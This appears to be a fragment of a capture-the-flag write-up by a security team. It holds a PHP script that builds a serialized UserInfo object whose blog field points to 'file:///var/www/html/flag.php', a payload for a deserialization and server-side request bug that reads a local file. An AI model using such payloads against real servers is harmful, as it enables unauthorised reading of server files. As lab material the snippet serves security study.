 1 <?php
2
3
4 class UserInfo{
5     public $name = "1";
6     public $age =2;
7     public $blog = "file:///var/www/html/flag.php";
8 }
9 $a=new UserInfo();
10 echo serialize($a);
11
12 ?>
渊龙Sec安全团队